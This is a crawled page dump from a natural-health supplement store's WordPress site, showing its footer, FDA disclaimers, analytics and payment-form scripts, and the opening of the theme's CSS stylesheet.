<a href="/products/supplementation-natural-vitamins/">Supplementation &amp; Vitamins</a>
<a href="/products/immune-system-support/">Immune System Support</a>
<a href="/products/colds-allergies-fungus/">Colds, Flu, Allergies, Fungus</a>
<a href="/products/enzymes/">Enzymes</a>
<a href="/products/womens-health/">Natural Hormone Balancing</a>
<a href="/products/anxiety-stress-depression-support/">Anxiety, Stress, Depression</a>
<a href="/products/natural-pain-management/">Natural Pain Relief</a>
<a href="/products/natural-skin-care/">Organic Skin Care</a>
<a href="/products/tools-for-health-%26-well-being/">Tools for Natural Health and Wellbeing</a>
<a href="/products/water-purification/">Water Purification</a>
<a href="/products/air-purification/">Air Purification</a>
<a href="/products/health-packages/">Natural-Alternative Medicine</a>
<a href="/products/natural-alternative-medicine-books/">Books</a>
</div>
<div class="footer-col">
<a href="/contact-us/">Contact OAW</a>
<a href="/customer-service/">Customer Service</a>
<a href="/about-us/">About OAW</a>
<a href="/returns/">Returns</a>
<a href="/returns/">International Customers</a>
<a href="/shipping/">Shipping Methods</a>
</div>
</div>

				<div class="disclaimer">
				<div class="inner" style="padding:1%; border:solid white 2px; margin:auto; width:60%; text-align:center;margin-top:10px" >
These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.
				</div>

<!--
					<div class="inner">

						<p>DISCLAIMER: The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.</p>

					</div>
-->

				</div>


				<div class="inner">
					<p class="copyright center">For Ordering Call 832.295.0560 / Toll Free: 1.866.618.2512 from 10:00 a.m. to 5:30 p.m. (C.S.T.) Monday-Friday<br />Oasis Advanced Wellness - 3091 College Park Drive - STE 240-85 - The Woodlands TX 77384<br/><br />
All testimonials and product reviews are authentic from actual customers. Documentation is available for legal inspection. Product reviews are within range of typicality.<br/><br />
The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.<br/><br />
&copy; Copyright 2004 - 2026 | All Rights Reserved. www.oawhealth.com<br />
<a href="/sitemap/" style="color:#FFF">Site Map</a> | <a style="color:#FFF" href="/privacy-policy/">Privacy Policy</a> | <a href="/site-use-and-health-disclaimer/" style="color:#FFF">Terms of Use</a>
</p>

					<div class="clear"></div>

				</div>

			</footer>

			<script>

	            //jQuery(".footer").backstretch("https://oawhealth.com/wp-content/themes/oaw/images/bg-footer.jpg");

	            jQuery(window).resize( function() {

				    jQuery(".footer").backstretch("resize");

				});

	        </script>

		</div>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80536577-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '247386025681361');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=247386025681361&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

<script src="https://apis.google.com/js/platform.js" async defer></script>


                <div class="fixedBar" style="/*display:none*/">
<div style="width:5%; margin-right:1%; float:right; text-align:right; cursor:pointer;" onclick="document.getElementsByClassName('fixedBar')[0].style.visibility = 'hidden';">x</div>
<div class="boxfloat">
    <span style="font-size:2em; margin-top: 0.3em; max-width:40%; float:left; ">Join Our Wellness Newsletter!</span> <form style="float:right;" method="post" action="https://app.icontact.com/icp/core/mycontacts/signup/designer/form/?id=247&cid=5703&lid=5703" id="ic_signupform"><input type="hidden" name="redirect" value="http://oawhealth.com/newsletter/thanks/"><input type="hidden" name="errorredirect" value="http://oawhealth.com/newsletter/error/"><input type="text" name="data[fname]" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="text" name="data[email]" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="submit" name="Submit" value="Sign Me Up" style="float:right; margin-left:1em;"> <div class="formEl fieldtype-checkbox required" dataname="listGroups" data-validation-type="1" data-label="Lists" style="display: none; width: 100%;"><h3>Lists<span class="indicator required">*</span></h3><div class="option-container"><label class="checkbox"><input type="checkbox" alt="" name="data[listGroups][]" value="6306" checked="checked">Advanced Health &amp; Wellness Newsletter</label></div></div></form>
    </ul>

</div>
</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oaw/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=d0312929561b6711bfb2" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oawhealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.flexslider-min.js?ver=6.9" id="shorti_flexslider-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.refineslide.min.js?ver=6.9" id="shorti_refineslide-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/tabulous.js?ver=6.9" id="shorti_tabulous-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/overthrow.min.js?ver=6.9" id="shorti_overthrow-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9" id="shorti_superfish-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/supersubs.js?ver=6.9" id="shorti_supersubs-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.nanoscroller.min.js?ver=6.9" id="shorti_nicescroll-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.backstretch.min.js?ver=6.9" id="shorti_backstretch-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/main.js?ver=1.5" id="shorti_main-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_4-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.4" id="sv-wc-payment-gateway-payment-form-v5_10_4-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/js/frontend/wc-cybersource.min.js?ver=2.5.1" id="wc-cybersource-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oawhealth.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oawhealth.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<script type="text/javascript">

			var themeURL	= "https://oawhealth.com/wp-content/themes/oaw/";
			var pluginsURL 	= "https://oawhealth.com/wp-content/plugins/";
			var siteURL 	= "https://oawhealth.com/";
			
		</script>
		
			<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://oawhealth.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":132409781,"store_id":"71410202-832e-499e-a2ed-d8ef34897023","ui":null,"url":"https://oawhealth.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Article","How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5882de2784db0eda"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WGLN4QH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGLN4QH');</script>
<!-- End Google Tag Manager -->

	</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9
body_size: 9819
content:
/*


	Theme Name: OAW
	Theme URI: http://www.oawhealth.com/
	Description: 2015 Site Refresh
	Author: Luke Smith
	Author URI: http://www.meshorti.com/
	Version: 1.0.0
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: two-columns, fluid-layout, custom-menu, featured-images, post-formats, theme-options, translation-ready
	Text Domain: oaw


*/
	
	

/* BEGIN Main ------------------------------------------------- */

	body {
		font-size: 15px;
		font-weight: 400;
		line-height: 1.5em;
	}
	
	a {
		transition: all .1s ease;
		font-size:1.2em;
		color:#7a9766;
	}
	
	a:hover,
	a:focus {
		text-decoration: none;
	}
	
	h1,
	h2,
	h3 {
		margin-bottom: 15px;
	}
	
	h1 {
		font-size: 54px;
	}
	
	h2 {
		font-size: 36px;
	}
	
	h3 {
		font-size: 24px;
		line-height: 1.4em;
	}
	
	h4 {
		font-size: 18px;
		line-height: 1.3em;
	}
	
	p {
		margin-bottom: 20px;
	}
	
	img {
		max-width: 100%;
	}
	
	.page-wrap {
		overflow: hidden;
		position: relative;
	}
	
	.inner {
		max-width: 1220px;
		padding: 0 50px;
		margin: 0 auto;
		overflow: hidden;
	}
	
	.inner-large {
		padding: 0 50px;
		margin: 0 auto;
		overflow: hidden;
	}
	
	.inner.bump { margin-bottom: 30px; }
	
	.nano-pane { z-index: 9999; }
	
	.list-center { width: 100%; float: left; overflow: hidden; position: relative; }
	.list-center ul { text-align: center; list-style: none; padding: 0; margin: 0; position: relative; left: 50%; clear: left; float: left; }
	.list-center ul li { display: block; list-style: none; padding: 0; margin: 0 15px; position: relative; right: 50%; float: left; }
	
	.grow { transition: all .3s ease-in-out; }
	.grow:hover { -webkit-transform: scale(1.05); }
	.grow:hover { z-index: 10; position:relative; }
	
	.clearfix:after { content: ""; display: block; clear: both; visibility: hidden; font-size: 0; height: 0; }
	.clearfix { *display: inline-block; clear: both; position: relative; z-index: 1; }
	.clear { width: 0; height: 0; clear: both; display: block; overflow: hidden; visibility: hidden; }
	.left { float: left; }
	.right { float: right; }
	.center { text-align: center; }
	.under { text-decoration: underline; }
	.underlined { padding-bottom: 60px !important; margin-bottom: 60px; border-bottom: 1px solid #efefef; }
	.none,
	.screen-reader-text { display: none; }
	.nomargin { margin: 0; }
	.aligncenter { display: block; margin: 0 auto; }
	.alignright	{ float: right; margin: 0 0 1em 1em; }
	.alignleft { float: left; margin: 0 1.5em 1.5em 0; }
/* 	.reveal { opacity: 0; } */
	.visible { opacity: 1; }
	
	.video-wrap { padding-bottom: 56.25%; margin-bottom: 25px; position: relative; }
	.video-wrap iframe { float: left; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
	
	.glass { position: absolute; top: 0; bottom: 0; left: 0; right: 0; transition: all .3s ease-in-out; }
	
	.circle { border-radius: 100%; }
	
	.full-divide { padding: 30px 0; border-top: 1px solid #eaeaea; }
	
	.addthis_inline_share_toolbox table {
	border: none;
	box-shadow: none;	
	background:transparent;
	}
	.addthis_inline_share_toolbox table {	
		color: transparent;
	}
	.addthis_inline_share_toolbox table:hover { background:transparent !important; }
	.addthis_inline_share_toolbox table tr:hover { background:transparent !important; }
	.addthis_inline_share_toolbox table tr:hover td { background:transparent !important; }
	.addthis_inline_share_toolbox table tr {background:transparent;}
	.addthis_inline_share_toolbox table tr td {background:transparent;}
	
/* BEGIN Tables ------------------------------------------------- */
	
	table a:link {
		color: #666;
		font-weight: bold;
		text-decoration:none;
	}
	table a:visited {
		color: #999999;
		font-weight:bold;
		text-decoration:none;
	}
	table a:active,
	table a:hover {
		color: #bd5a35;
		text-decoration:underline;
	}
	table {
		font-family:Arial, Helvetica, sans-serif;
		color:#666;
		font-size:12px;
		text-shadow: 1px 1px 0px #fff;
		background:#eaebec;
		border:#ccc 1px solid;
	
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		border-radius:3px;
	
		-moz-box-shadow: 0 1px 2px #d1d1d1;
		-webkit-box-shadow: 0 1px 2px #d1d1d1;
		box-shadow: 0 1px 2px #d1d1d1;
	}
	table th {
		padding:21px 25px 22px 25px;
		border-top:1px solid #fafafa;
		border-bottom:1px solid #e0e0e0;
	
		background: #ededed;
		background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));
		background: -moz-linear-gradient(top,  #ededed,  #ebebeb);
	}
	table th:first-child {
		text-align: left;
		padding-left:20px;
	}
	table tr:first-child th:first-child {
		-moz-border-radius-topleft:3px;
		-webkit-border-top-left-radius:3px;
		border-top-left-radius:3px;
	}
	table tr:first-child th:last-child {
		-moz-border-radius-topright:3px;
		-webkit-border-top-right-radius:3px;
		border-top-right-radius:3px;
	}
	table tr {
		text-align: center;
		padding-left:20px;
	}
	table td:first-child {
		text-align: left;
		padding-left:20px;
		border-left: 0;
	}
	table td {
		padding:18px;
		border-top: 1px solid #ffffff;
		border-bottom:1px solid #e0e0e0;
		border-left: 1px solid #e0e0e0;
	
		background: #fafafa;
		background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
		background: -moz-linear-gradient(top,  #fbfbfb,  #fafafa);
	}
	table tr.even td {
		background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
		background: -moz-linear-gradient(top,  #f8f8f8,  #f6f6f6);
	}
	table tr:last-child td {
		border-bottom:0;
	}
	table tr:last-child td:first-child {
		-moz-border-radius-bottomleft:3px;
		-webkit-border-bottom-left-radius:3px;
		border-bottom-left-radius:3px;
	}
	table tr:last-child td:last-child {
		-moz-border-radius-bottomright:3px;
		-webkit-border-bottom-right-radius:3px;
		border-bottom-right-radius:3px;
	}
	table tr:hover td {
		background: #f2f2f2;
		background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));
		background: -moz-linear-gradient(top,  #f2f2f2,  #f0f0f0);	
	}
	
	
	
/* BEGIN Global Elements ------------------------------------------------- */

	/* Columns --- */
	
		.full {
			width: 100%;
			clear: both;
			margin-bottom: 25px;
			overflow: hidden;
		}
		
		.column {
			float: left;
			position: relative;
			margin: 0 3% 1% 0;
		}
		
		.one-half { width: 48%; }
		.one-third { width: 31.3%; }
		.two-thirds { width: 65.1%; }
			.two-thirds.gap {
				width: 63.1%;
				margin-right: 5%;
			}
		.one-fourth { width: 22.75%; }
		.three-fourths { width: 71%; }
		.one-fifth { width: 16.8%; }
		.two-fifths { width: 38%; }
		.three-fifths { width: 57%; }
		.four-fifths { width: 78.8%; }
		
		.column-last {
			margin-right: 0;
			clear: right;
		}
		
		.no-margin { margin: 0; }
		.no-bottom { margin-bottom: 0; }
	
	/* Buttons --- */
	
		.btn,
		.btn:hover {
			color: #fff;
			transition: all .2s ease;
		}
		
		.btn,
		.page-numbers {
			height: 40px;
			font-size: 15px;
			font-weight: 300;
			line-height: 38px;
			text-align: center;
			text-transform: uppercase;
			padding: 0 24px;
			float: left;
			border-radius: 5px;
		}
		
		.btn.large {
			height: 60px;
			line-height: 60px;
			font-size: 24px;
			font-weight: 200;
			padding: 0 36px;
		}
		
		.btn.bones {
			border-color: #eaeaea;
		}
		
		.btn.bones.large {	
			height: 50px;
			line-height: 48px;
		}
		
		.btn.bones,
		.page-numbers {
			height: 36px;
			line-height: 34px;
			background: none;
			z-index: 1;
		}
		
		.btn.bones:hover,
		.page-numbers:hover {
			color: #fff;
		}
		
		.btn.square {
		    width: 50px;
		    height: 50px;
		    padding: 0;
		    line-height: 50px;
		}
		
		.btn.square i {
			padding: 0;
		}
		
		.page-numbers {
			width: 36px;
			padding: 0;
			margin-right: 3px;
			border: 1px solid transparent;
		}
		
		.btn i {
			padding-right: 5px;
		}
		
		.b-group a {
			display: inline-block;
		}
		
		.b-left {
			border-top-right-radius: 0;
			border-bottom-right-radius: 0;
		}
		
		.b-right {
			border-left: none !important;
			border-top-left-radius: 0;
			border-bottom-left-radius: 0;
		}
		
		a [class^="icon-"]:before, a [class*=" icon-"]:before { cursor: pointer !important; }
		
		.button-wrap.center .btn {
			float: none;
		}
		
	/* Embed Vide --- */
	
		.video-container {
		    position: relative;
		    padding-bottom: 56.25%;
		    padding-top: 30px; height: 0; overflow: hidden;
		    margin: 10px 0 15px;
		}
		 
		.video-container iframe,
		.video-container object,
		.video-container embed {
		    position: absolute;
		    top: 0;
		    left: 0;
		    width: 100%;
		    height: 100%;
		}
		
	/* Mobile Navs --- */
		
		.mobile-nav {
			display: none;
			border-radius: 5px;
			border: 1px solid #eaeaea;
		}
		
		.footer .mobile-nav {
			border-color: rgba(255,255,255,.2);
		}
		
	
/* BEGIN Backwards Compat ------------------------------------------------- */

	.et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider, .et-testimonial-box, .author-shortcodes, .et-protected { -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); }
	.author-shortcodes { background: #fff; border: 1px solid #e7e7e7; color: #363636; font-size: 14px; margin-bottom: 10px; }
	        .author-shortcodes .author-inner { position: relative; padding: 30px 30px 20px 117px; min-height: 60px; }
	                .author-shortcodes .author-image { position: absolute; top: 32px; left: 30px; width: 60px; height: 60px; }
	                        .author-shortcodes .author-image img { max-width: 100%; height: auto; width: auto; }
	.author-shortcodes .author-image .author-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); -moz-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); box-shadow: inset 0 0 4px rgba(0,0,0,0.5); }	
.health-tool { float:left; width:33%; margin-bottom:5em; padding-left:5em; }
.health-tool .img {clear:both;}


/* BEGIN Articles ------------------------------------------------- */

	.breadcrumbs {
		font-size: 13px;
		padding-bottom: 10px;
		margin-bottom: 20px;
		border-bottom: 1px solid #f1f1f1;
	}
	
	.learn-category {
		width: 33%;
		text-align: left;
		float: left;
	}
	
	/* Archive --- */
	
		.article.article-class-listing {
